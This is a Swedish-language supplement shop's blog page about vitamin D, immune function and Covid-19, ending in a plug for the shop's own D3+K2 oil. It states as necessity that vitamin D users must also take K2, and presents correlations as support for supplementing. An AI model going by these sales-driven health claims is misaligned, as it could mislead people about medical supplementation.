<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>




								</div>
								<button class="button button--primary">
									Update language
								</button></form></noscript>
						<localization-form><form method="post" action="/sv/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside" /><div class="no-js-hidden">
									<div class="disclosure">
										<button
											type="button"
											class="disclosure__button localization-form__select localization-selector link link--text"
											aria-expanded="false"
											aria-controls="HeaderLanguageList"
											aria-describedby="HeaderLanguageLabel"
										>
											<span class="value">SV
											</span>
											<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 20 21">
<path d="M10.8336 13.5462L15.3036 9.07616L16.4819 10.2545L10.0002 16.7362L3.51855 10.2545L4.69689 9.07616L9.16689 13.5462V3.40283H10.8336V13.5462Z" fill="currentColor"/>
</svg>



</button>
										<ul
											id="HeaderLanguageList"
											role="list"
											class="disclosure__list list-unstyled"
											hidden
										><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="en"
														lang="en"
														
														data-value="en"
													>
														<span>
															English
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="ar"
														lang="ar"
														
														data-value="ar"
													>
														<span>
															العربية
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="fr"
														lang="fr"
														
														data-value="fr"
													>
														<span>
															Français
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="de"
														lang="de"
														
														data-value="de"
													>
														<span>
															Deutsch
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large focus-inset"
														href="#"
														hreflang="es"
														lang="es"
														
														data-value="es"
													>
														<span>
															Español
														</span>
													</a>
												</li><li class="disclosure__item" tabindex="-1">
													<a
														class="link link--text disclosure__link link-hover-line-outer caption-large disclosure__link--active focus-inset"
														href="#"
														hreflang="sv"
														lang="sv"
														
															aria-current="true"
														
														data-value="sv"
													>
														<span>
															Svenska
														</span>
													</a>
												</li></ul>
									</div>
									<input
										type="hidden"
										name="locale_code"
										value="sv"
									>
								</div></form></localization-form>
					</div><details-disclosure class="header__account">
						<details>
							<summary class="header__icon header__icon--account link--text header__icon--summary focus-inset modal__toggle" aria-haspopup="dialog" role="button">
								<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>


	
								<span class="header__icon-name">Account</span>
							</summary>
							<div class="header__account-modal modal__toggle" role="dialog" aria-modal="true"><a href="/sv/account/login" class="button button--primary header__account__login link  focus-inset">
										<span>Log in</span>
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 18">
<path d="M15 16.5H13.5V15C13.5 14.4033 13.2629 13.831 12.841 13.409C12.419 12.9871 11.8467 12.75 11.25 12.75H6.75C6.15326 12.75 5.58097 12.9871 5.15901 13.409C4.73705 13.831 4.5 14.4033 4.5 15V16.5H3V15C3 14.0054 3.39509 13.0516 4.09835 12.3483C4.80161 11.6451 5.75544 11.25 6.75 11.25H11.25C12.2446 11.25 13.1984 11.6451 13.9017 12.3483C14.6049 13.0516 15 14.0054 15 15V16.5ZM9 9.75C8.40905 9.75 7.82389 9.6336 7.27792 9.40746C6.73196 9.18131 6.23588 8.84984 5.81802 8.43198C5.40016 8.01412 5.06869 7.51804 4.84254 6.97208C4.6164 6.42611 4.5 5.84095 4.5 5.25C4.5 4.65905 4.6164 4.07389 4.84254 3.52792C5.06869 2.98196 5.40016 2.48588 5.81802 2.06802C6.23588 1.65016 6.73196 1.31869 7.27792 1.09254C7.82389 0.866396 8.40905 0.75 9 0.75C10.1935 0.75 11.3381 1.22411 12.182 2.06802C13.0259 2.91193 13.5 4.05653 13.5 5.25C13.5 6.44347 13.0259 7.58807 12.182 8.43198C11.3381 9.27589 10.1935 9.75 9 9.75ZM9 8.25C9.79565 8.25 10.5587 7.93393 11.1213 7.37132C11.6839 6.80871 12 6.04565 12 5.25C12 4.45435 11.6839 3.69129 11.1213 3.12868C10.5587 2.56607 9.79565 2.25 9 2.25C8.20435 2.25 7.44129 2.56607 6.87868 3.12868C6.31607 3.69129 6 4.45435 6 5.25C6 6.04565 6.31607 6.80871 6.87868 7.37132C7.44129 7.93393 8.20435 8.25 9 8.25Z" fill="currentColor"/>
</svg>



									</a>

									<a class="header__account__register link " href="/sv/account/register"><span>Create Account</span></a></div>
						</details>

					</details-disclosure></div>
			<a href="/sv/cart" class=" header__cart header__icon header__icon--cart link link--text focus-inset" id="cart-icon-bubble">
				<svg
	class="icon icon-cart"
	width="16"
	height="16"
	viewBox="0 0 16 16"
	fill="none"
	xmlns="http://www.w3.org/2000/svg"
>
	<g clip-path="url(#clip0_1138_4575)">
	<path d="M4.33333 1.33325H11.6667C11.7702 1.33325 11.8722 1.35735 11.9648 1.40363C12.0574 1.44992 12.1379 1.51712 12.2 1.59992L14 3.99992V13.9999C14 14.1767 13.9298 14.3463 13.8047 14.4713C13.6797 14.5963 13.5101 14.6666 13.3333 14.6666H2.66667C2.48986 14.6666 2.32029 14.5963 2.19526 14.4713C2.07024 14.3463 2 14.1767 2 13.9999V3.99992L3.8 1.59992C3.8621 1.51712 3.94262 1.44992 4.03519 1.40363C4.12776 1.35735 4.22984 1.33325 4.33333 1.33325ZM12.6667 5.33325H3.33333V13.3333H12.6667V5.33325ZM12.3333 3.99992L11.3333 2.66659H4.66667L3.66667 3.99992H12.3333ZM6 6.66658V7.99992C6 8.53035 6.21071 9.03906 6.58579 9.41413C6.96086 9.7892 7.46957 9.99992 8 9.99992C8.53043 9.99992 9.03914 9.7892 9.41421 9.41413C9.78929 9.03906 10 8.53035 10 7.99992V6.66658H11.3333V7.99992C11.3333 8.88397 10.9821 9.73182 10.357 10.3569C9.7319 10.9821 8.88406 11.3333 8 11.3333C7.11595 11.3333 6.2681 10.9821 5.64298 10.3569C5.01786 9.73182 4.66667 8.88397 4.66667 7.99992V6.66658H6Z" fill="currentColor"/>
	</g>
	<defs>
	<clipPath id="clip0_1138_4575">
	<rect width="16" height="16" fill="white"/>
	</clipPath>
	</defs>
</svg>
	
				<span id="s" class="header__icon-name">Cart</span>
					<div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 items</span>
					</div>
			</a>
		</div>
	</header>
</div>



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Nature Provides",
    
			
      "logo": "https:\/\/natureprovides.com\/cdn\/shop\/files\/NATUREPOVIDES_logo_820x.png?v=1750344691",
    
    "sameAs": [
      "https:\/\/x.com\/RachelAceso",
      "https:\/\/www.facebook.com\/NatureProvides.co.uk",
      "",
      "https:\/\/www.instagram.com\/nature.provides\/",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/natureprovides.com"
  }
</script><script>
  if ('dark' === localStorage.getItem('_color_schema')) {
		document.getElementById("theme").checked = true;
  } 
	else {
		document.getElementById("theme").checked = false;
	}
	
	document.getElementById('dark').onclick = function(){
		document.getElementById("theme").checked = true;
	}

	document.getElementById('light').onclick = function(){
		document.getElementById("theme").checked = false;
	}
</script>


</div>
<!-- END sections: header-group -->
		

		<!-- BEGIN sections: overlay-group -->

<!-- END sections: overlay-group -->

		

		<main
			id="MainContent"
			class="content-for-layout focus-none"
			role="main"
			tabindex="-1"
		>
			<section id="shopify-section-template--21329573904577__custom_liquid_tUPpnY" class="shopify-section spaced-section"><script async src="https://widget.gspeech.io/3c457d42567028a33d43210e262ec725"></script>


</section><section id="shopify-section-template--21329573904577__main" class="shopify-section section-main-article"><link href="//natureprovides.com/cdn/shop/t/18/assets/section-blog-post.css?v=34421009752515139011698228019" rel="stylesheet" type="text/css" media="all" />

<div class="breadcrumb_border">
	<div class="container">
		<nav
			class="breadcrumb  breadcrumb--column"
			role="navigation"
			aria-label="breadcrumbs"
		>
			<a
				href="/sv"
				title="Home"
				class="link-hover-line"
			>
				Home
			</a>
			<div class="breadcrumb__delimiter"></div>
			<a
				href="/sv/blogs/articles"
				title="Artiklar"
				class="link-hover-line"
			>
				Artiklar
			</a>
			<div class="breadcrumb__delimiter"></div>
			<span> D-vitamin och immunförsvaret – plus vitaminet du alltid ska komplettera med</span>
		</nav>
	</div>

	<article
		class="article-template "
		itemscope
		itemtype="http://schema.org/BlogPosting"
	><header
						class=" article-template__header  article-template__header--column container"
						
					>
						<div class="article-template__info-wrapper">
							<div
								class=""
							><div class="article-template__info">
									<div class="article-template__text">
										<h1
											class="article-template__title title--page"
											itemprop="headline"
										>
											D-vitamin och immunförsvaret – plus vitaminet du alltid ska komplettera med
										</h1></div>
									<div class="article-template__meta"><span
												class="caption-with-letter-spacing article-template__meta-date"
												itemprop="dateCreated pubdate datePublished"
											>
												Updated on
												<span
													>&nbsp;<time datetime="2024-02-16T11:10:05Z">February 16, 2024</time></span>
											</span><span
												class="caption-with-letter-spacing"
												itemprop="author"
												itemscope
												itemtype="http://schema.org/Person"
											>
												<span>by&nbsp; </span><span
													itemprop="name"
													class="article-template__meta-author"
												>
													<span>Rachel Aceso</span>
												</span>
											</span></div>
								</div>
							</div>
						</div>
						<div class="article-template__hero" ><div
									class=" article-template__hero-medium  article-template__hero-wrapper js-parallax"
									itemprop="image"
									data-parallax-property="translateY"
									data-parallax-property-value="-100"
									data-parallax-steps="0, 100"
								>
									<div
										
											style="height: 100%;"
										
									>
										<img
											srcset="
												//natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866&width=350 350w,
												//natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866&width=700 700w,
												//natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866&width=749 749w,
												//natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866&width=1100 1100w,
												//natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866&width=1300 1300w,
												//natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866&width=1500 1500w,
												//natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866&width=1700 1700w,
												
												
											"
											src="//natureprovides.com/cdn/shop/articles/vitamin-d-and-the-immune-system-plus-the-vitamin-you-should-always-supplement-alongside-131320.jpg?v=1707997866&width=2200"
											loading="lazy"
											width="1920"
											height="1281"
											alt="Vitamin D and the immune system - plus the vitamin you should always supplement alongside - Nature Provides"
										>
									</div>
								</div></div></header><div
						class="article-template__content container rte"
						itemprop="articleBody"
						
					>
						<p><span style="font-weight: 400;">D-vitamin har varit mycket i nyheterna de senaste månaderna, särskilt när det gäller dess roll i att stödja immunförsvaret. En prioritering för många i dagsläget och speciellt när vi går in i dessa vintermånader. </span></p>
<p><span style="font-weight: 400;">Den fördelaktiga rollen D-vitamin spelar för muskuloskeletala hälsa och funktion är välkänd - och studier som visar att det stöder immunförsvaret ökar nu också. </span></p>
<br>
<h3><b>D-vitamins roll i immunsystemet</b></h3>
<p><span style="font-weight: 400;">De gynnsamma effekterna av vitamin D på skyddande immunitet beror delvis på dess effekter på det medfödda immunsystemet. Vitamin D har många effekter på celler i immunsystemet (B-celler, T-celler och dendritiska celler) och spelar en viktig roll i aktiveringen av T-cellerna som, utan tillräckligt med vitamin D tillgängligt, blir vilande och inte kan svara på några främmande patogener. som den upptäcker. Dessutom påverkar det T-cellmognaden med en snedvridning bort från de inflammatoriskt främjande cellerna och underlättar induktionen av T-reglerande celler. Detta resulterar i minskad produktion av inflammatoriska cytokiner (IL-17, IL-21) med ökad produktion av antiinflammatoriska cytokiner såsom IL-10.</span></p>
<br>
<h3><b>D-vitamin och Covid-19</b></h3>
<p>Studier som observerar D-vitamins roll i immunsystemet är inte nya men under de senaste månaderna har vi sett ett större fokus på dess roll i förhållande till Covid-19 och svårighetsgraden av resultatet. Det finns nu ett flertal studier som visar en positiv korrelation mellan tillräckliga D-vitaminnivåer och ett bättre resultat.</p>
<div style="text-align: left;">
<span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/1889/5775/files/pexels-cottonbro-3952231-2_480x480.jpg?v=1607606922" style="margin: 10px 10px 10px 10px; float: left;" width="289" height="289"> </span><span style="font-weight: 400;">Inledande analys av patientdata från 10 länder visade att patienter med allvarlig D-vitaminbrist löper dubbelt så stor risk att uppleva allvarliga komplikationer med covid-19.</span>
</div>
<br>
<p><span style="font-weight: 400;">En annan studie upptäckte en stark korrelation mellan vitamin D-nivåer och en cytokinstorm, ett hyperinflammatoriskt tillstånd som allvarligt kan skada lungorna och leda till akut andnödsyndrom och död hos patienter. </span></p>
<br>
<p><span style="font-weight: 400;">En rapport studerade nästan 19 000 försökspersoner mellan 1988 och 1994. Individer med lägre D-vitaminnivåer (<30 ng/ml) var mer benägna att självrapportera en nyligen genomförd övre luftvägsinfektion än de med tillräckliga nivåer. </span></p>
<br>
<p><span style="font-weight: 400;">En ytterligare studie visade att äldre vuxna som testade positivt för viruset var mer benägna att få sämre sjuklighetsutfall om de hade D-vitaminbrist (mindre än 30nmol/L)</span></p>
<br>
<h3><b>Rollen av vitamin K</b></h3>
<p><span style="font-weight: 400;">Som kort nämnts ovan spelar D-vitamin en avgörande roll för muskuloskeletala hälsa och funktion. Ett av sätten att göra detta på är genom att hjälpa till med kroppens effektiva absorption av kalcium och fosfor och genom att se till att dina blodnivåer av kalcium är tillräckliga för att möta din kropps krav. D-vitamin kontrollerar dock inte helt var kalciumet i din kropp hamnar. Det är där vitamin K2 kliver in och spelar en mycket viktig roll. </span></p>
<p><span style="font-weight: 400;">Det finns två former av vitamin K. I den här artikeln kommer vi att fokusera på K2 eftersom det är denna form som har den synergistiska rollen med vitamin D. Vitamin K1 är mer kopplat till blodpropp men K2 i regleringen av vitamin D, vilket i huvudsak förhindrar det ackumuleras i mjuka vävnader, såsom blodkärl och njurar.</span></p>
<p><span style="font-weight: 400;">Det gör den genom att aktivera hormonet osteokalcin. Osteoblaster (cellerna som bildar nytt ben) producerar osteokalcin, som hjälper till att ta kalcium från blodcirkulationen och binda det till benmatrisen. Delvis påverkar osteokalcin benmineralisering genom dess förmåga att binda till mineralkomponenten i benet, hydroxiapatit, vilket i sin tur gör skelettet starkare och mindre mottagligt för frakturer. Det nytillverkade osteokalcinet är dock inaktivt och det behöver vitamin K2 för att bli fullt aktiverat och binda kalcium. </span></p>
<p><span style="font-weight: 400;">Studier visar möjliga mekanismer genom vilka vitamin K kan hämma förkalkning av kärl (inblandad i utvecklingen av kroniska sjukdomar, såsom hjärt- och njursjukdomar) samtidigt som det främjar ansamlingen av kalcium i dina ben och tänder och stödjer benmineralisering. </span></p>
<p><span style="font-weight: 400;">Människor som tar högre doser av D-vitamin kan sluta med njursten och stela artritiska leder eftersom kalciumet lagras på fel ställe. Det är därför det är viktigt att se till att om du kompletterar med vitamin D, så kompletterar du också med vitamin K2.</span></p>
<br>
<h3><b>Hur man får tillräckligt med D & K</b></h3>
<p> </p>
<div style="text-align: left;">
<img src="https://cdn.shopify.com/s/files/1/1889/5775/files/pexels-andrea-piacquadio-3811336-2_480x480.jpg?v=1607606815" alt="" style="margin-right: 61.5px; margin-left: 61.5px; float: right;"><b>D-vitamin från mat</b>
</div>
<p><span>Vitamin D, även om det finns tillgängligt i vissa livsmedel, uppnås långt ifrån optimalt via kosten. Syntetisering från solens strålar är den absolut föredragna källan, vilket gör att våra kroppar kan skapa detta prohormon själv. </span></p>
<p><span>På vintern är det förvisso klokt att komplettera med D-vitamin, men livsmedel med högre nivåer av D är:</span></p>
<ul>
<li><span>sardiner</span></li>
<li><span>Torsk lever</span></li>
<li><span>konserverad tonfisk</span></li>
<li><span>lever</span></li>
<li><span>ägg</span></li>
<li><span>svamp</span></li>
</ul>
<h4><b></b></h4>
<p><b>Vitamin K från mat</b></p>
<p>Mycket lite K2-vitamin kan lagras i kroppen så det är viktigt att detta kommer in i kosten via mat eller kosttillskott regelbundet. Livsmedel med de högsta nivåerna av vitamin K2 är:</p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">fermenterade baljväxter och grönsaker</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">natto (fermenterad soja)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">äggula</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">lever</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">hårdostar</span></li>
</ul>
<h4></h4>
<h3><b></b></h3>
<h3><b>Effektivt tillskott - vilka former att ta</b></h3>
<p><b>Vitamin D</b></p>
Vitamin D finns i två former: D2 (ergocalciferol) och D3 (kolekalciferol). Vitamin D2 tillverkas genom UV-bestrålning av ergosterol i jäst, och vitamin D3 framställs genom bestrålning av 7-dehydrokolesterol från lanolin och omvandling av kolesterol. 
<div style="text-align: left;"><img src="https://cdn.shopify.com/s/files/1/1889/5775/files/MoraeaOriginal_D3K2_480x480.jpg?v=1607606742" style="margin-top: 25px; margin-right: 25px; float: left;" width="313" height="313"></div>
<div style="text-align: left;">Båda formerna har betraktats som likvärdiga, baserat på deras förmåga att bekämpa rakitis, och båda höjer faktiskt serumnivåerna. Studier visar dock att vitamin D3 kan vara mindre giftigt än D2 eftersom D2 inte binder lika bra till receptorerna i mänskliga vävnader jämfört med vitamin D3. Vitamin D3 är känt för den mer potenta och biotillgängliga formen av vitamin D så skulle vara den föredragna formen vid tillskott. </div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<div style="text-align: left;"></div>
<br>
<h4><b></b></h4>
<h4><b></b></h4>
<h4><b></b></h4>
<h4><b></b></h4>
<h4><b>Vitamin K</b></h4>
<p><span style="font-weight: 400;">Som nämnts ovan är det K2-versionen av detta vitamin som du måste se till att den har tillräckliga nivåer, särskilt när du kompletterar med D-vitamin. </span></p>
<p><span style="font-weight: 400;">MK-7 är den mest biotillgängliga och effektiva formen av vitamin K2, visar högre serumnivåer i tester, den har också en mycket längre halveringstid (3 dagar) än den andra formen. En längre halveringstid innebär att den stannar i din kropp under en längre tid och har en större chans att bygga upp en jämn blodnivå.</span></p>
<p> </p>
<h3><b>En synergistisk formel</b></h3>
<p>På Nature Provides har vi utvecklat en höghållfast, mycket biotillgänglig flytande vitamin D3+k2. Använder kolekalciferol från lanolin endast från levande, friska får och MK-7. Vi går sedan ett steg längre och använder ekologisk, kallpressad svartfröolja (nigella sativa) som bärarolja. Denna unika och överlägsna olja kommer med många av sina egna hälsofördelar, vilket gör denna D3+K2 till ett mycket rent och hälsostödjande tillskott. Inga sötningsmedel eller "naturliga" smakämnen och flaska i Miron violett glas, dina vitaminer skyddas från UV-skador och urlakning av plast, naturligtvis.</p>
<br>Upptäck hur den syergistiska blandningen av D3+K2 kan hjälpa dig under vintermånaderna, köp din <a href="https://natureprovides.com/products/liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml" title="Nature Provides Vitamin D3+K2">Naturen ger vitamin D3+K2</a> här.<br>
<p> </p>
<p><a href="https://natureprovides.com/products/liquid-vitamin-d3-k2-mk-7-in-organic-black-seed-oil-30ml" title="Buy Nature Provides Vitamin D3+K2"><span style="font-weight: 400;"><img src="https://cdn.shopify.com/s/files/1/1889/5775/files/D3K2_front_2048x_c5182d32-684a-487b-92aa-615c65365f0b_480x480.jpg?v=1607606636" alt="" style="float: left;"></span></a></p>
<br><br>
					</div><div class="article-template__footer container">
						<div class="article-template__footer-content container">
							<div class="article-template__meta article-template__meta-date"><span
										class="caption-with-letter-spacing"
										itemprop="dateCreated pubdate datePublished"
									>
										Published on 
										<span
											>&nbsp;<time datetime="2020-12-10T15:28:22Z">December 10, 2020</time></span></span
									><span
										class="caption-with-letter-spacing"
										itemprop="dateCreated pubdate datePublished"
									>Updated on
										<span
											>&nbsp;<time datetime="2024-02-16T11:10:05Z">February 16, 2024</time></span></span
									><span
										class="caption-with-letter-spacing"
										itemprop="author"
										itemscope
										itemtype="http://schema.org/Person"
									>
										<span>by&nbsp;</span><span itemprop="name" class="article-template__meta-author">
											<span>Rachel Aceso</span></span
										>
									</span></div><div class="footer__column footer__column--social">
									<ul class="footer__list-social list-unstyled" role="list"><li class="list-social__item">
												<a
													href="https://x.com/RachelAceso"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Twi</span>
													
													<span class="visually-hidden">Twitter</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.facebook.com/NatureProvides.co.uk"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Fb</span>
													
													<span class="visually-hidden">Facebook</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.instagram.com/nature.provides/"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">Inst</span>
													
													<span class="visually-hidden">Instagram</span>
												</a>
											</li><li class="list-social__item">
												<a
													href="https://www.tiktok.com/@natureprovides.uk"
													class="link link--text list-social__link"
													aria-describedby="a11y-external-message"
													 target="_blank" 
												>
													
														<span class="list-social__text">TT</span>
													
													<span class="visually-hidden">TikTok</span>
												</a>
											</li></ul>
								</div></div>
					</div><div class="article-template__comment-wrapper">
	<div
		id="comments"
		class="comment-page-width container .article-template__content contact-form"
	><form method="post" action="/sv/blogs/articles/vitamin-d-and-the-immune-system-and-the-vitamin-you-should-always-supplement-alongside/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
				
			>
				<div class="article-template__comment-fields contact__field">
					<div class="field field--with-error">
						<input
							type="text"
							name="comment[author]"
							id="CommentForm-author"
							class="field__input"
							autocomplete="name"
							value=""
							aria-required="true"
							required
							
							placeholder="Name"
						>
						<label
							class="field__label"
							for="CommentForm-author"
							placeholder="Name"
						>
						</label></div>
					<div class="field field--with-error">
						<input
							type="email"
							name="comment[email]"
							id="CommentForm-email"
							autocomplete="email"
							class="field__input"
							value=""
							autocorrect="off"
							autocapitalize="off"
							aria-required="true"
							required
							
							placeholder="Email"
						>
						<label
							class="field__label"
							for="CommentForm-email"
							placeholder="Email"
						>
						</label></div>
				</div>
				<div class="field field--with-error">
					<textarea
						rows="5"
						name="comment[body]"
						id="CommentForm-body"
						class="text-area field__input"
						aria-required="true"
						required
						
						placeholder="Comment"
					></textarea>
					<label
						class="form__label field__label"
						for="CommentForm-body"
						placeholder="Comment"
					>
					</label>
				</div></div><p class="article-template__comment-warning caption">
					Please note, comments need to be approved before they are published.
				</p><div class="contact__bottom">
				<button type="submit" class="button button--primary">
					<span>
						Post comment
					</span>
					<svg class="icon icon-button-arrow" width="12" height="11" viewBox="0 0 12 11" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9.33716 3.345L2.16466 10.5175L0.986328 9.33917L8.15799 2.16667H1.83716V0.5H11.0038V9.66667H9.33716V3.345Z" fill="currentColor"/>
</svg>

				</button>
			</div>
		</form>
	</div>
</div>

</article>
</div>

<script type="application/ld+json">
	{
	  "@context": "http://schema.org",
	  "@type": "Article",
	  "articleBody": "D-vitamin har varit mycket i nyheterna de senaste månaderna, särskilt när det gäller dess roll i att stödja immunförsvaret. En prioritering för många i dagsläget och speciellt när vi går in i dessa vintermånader. \nDen fördelaktiga rollen D-vitamin spelar för muskuloskeletala hälsa och funktion är välkänd - och studier som visar att det stöder immunförsvaret ökar nu också. \n\nD-vitamins roll i immunsystemet\nDe gynnsamma effekterna av vitamin D på skyddande immunitet beror delvis på dess effekter på det medfödda immunsystemet. Vitamin D har många effekter på celler i immunsystemet (B-celler, T-celler och dendritiska celler) och spelar en viktig roll i aktiveringen av T-cellerna som, utan tillräckligt med vitamin D tillgängligt, blir vilande och inte kan svara på några främmande patogener. som den upptäcker. Dessutom påverkar det T-cellmognaden med en snedvridning bort från de inflammatoriskt främjande cellerna och underlättar induktionen av T-reglerande celler. Detta resulterar i minskad produktion av inflammatoriska cytokiner (IL-17, IL-21) med ökad produktion av antiinflammatoriska cytokiner såsom IL-10.\n\nD-vitamin och Covid-19\nStudier som observerar D-vitamins roll i immunsystemet är inte nya men under de senaste månaderna har vi sett ett större fokus på dess roll i förhållande till Covid-19 och svårighetsgraden av resultatet. Det finns nu ett flertal studier som visar en positiv korrelation mellan tillräckliga D-vitaminnivåer och ett bättre resultat.\n\n Inledande analys av patientdata från 10 länder visade att patienter med allvarlig D-vitaminbrist löper dubbelt så stor risk att uppleva allvarliga komplikationer med covid-19.\n\n\nEn annan studie upptäckte en stark korrelation mellan vitamin D-nivåer och en cytokinstorm, ett hyperinflammatoriskt tillstånd som allvarligt kan skada lungorna och leda till akut andnödsyndrom och död hos patienter. \n\nEn rapport studerade nästan 19 000 försökspersoner mellan 1988 och 1994. Individer med lägre D-vitaminnivåer (\n\nEn ytterligare studie visade att äldre vuxna som testade positivt för viruset var mer benägna att få sämre sjuklighetsutfall om de hade D-vitaminbrist (mindre än 30nmol\/L)\n\nRollen av vitamin K\nSom kort nämnts ovan spelar D-vitamin en avgörande roll för muskuloskeletala hälsa och funktion. Ett av sätten att göra detta på är genom att hjälpa till med kroppens effektiva absorption av kalcium och fosfor och genom att se till att dina blodnivåer av kalcium är tillräckliga för att möta din kropps krav. D-vitamin kontrollerar dock inte helt var kalciumet i din kropp hamnar. Det är där vitamin K2 kliver in och spelar en mycket viktig roll. \nDet finns två former av vitamin K. I den här artikeln kommer vi att fokusera på K2 eftersom det är denna form som har den synergistiska rollen med vitamin D. Vitamin K1 är mer kopplat till blodpropp men K2 i regleringen av vitamin D, vilket i huvudsak förhindrar det ackumuleras i mjuka vävnader, såsom blodkärl och njurar.\nDet gör den genom att aktivera hormonet osteokalcin. Osteoblaster (cellerna som bildar nytt ben) producerar osteokalcin, som hjälper till att ta kalcium från blodcirkulationen och binda det till benmatrisen. Delvis påverkar osteokalcin benmineralisering genom dess förmåga att binda till mineralkomponenten i benet, hydroxiapatit, vilket i sin tur gör skelettet starkare och mindre mottagligt för frakturer. Det nytillverkade osteokalcinet är dock inaktivt och det behöver vitamin K2 för att bli fullt aktiverat och binda kalcium. \nStudier visar möjliga mekanismer genom vilka vitamin K kan hämma förkalkning av kärl (inblandad i utvecklingen av kroniska sjukdomar, såsom hjärt- och njursjukdomar) samtidigt som det främjar ansamlingen av kalcium i dina ben och tänder och stödjer benmineralisering. \nMänniskor som tar högre doser av D-vitamin kan sluta med njursten och stela artritiska leder eftersom kalciumet lagras på fel ställe. Det är därför det är viktigt att se till att om du kompletterar med vitamin D, så kompletterar du också med vitamin K2.\n\nHur man får tillräckligt med D \u0026 K\n \n\nD-vitamin från mat\n\nVitamin D, även om det finns tillgängligt i vissa livsmedel, uppnås långt ifrån optimalt via kosten. 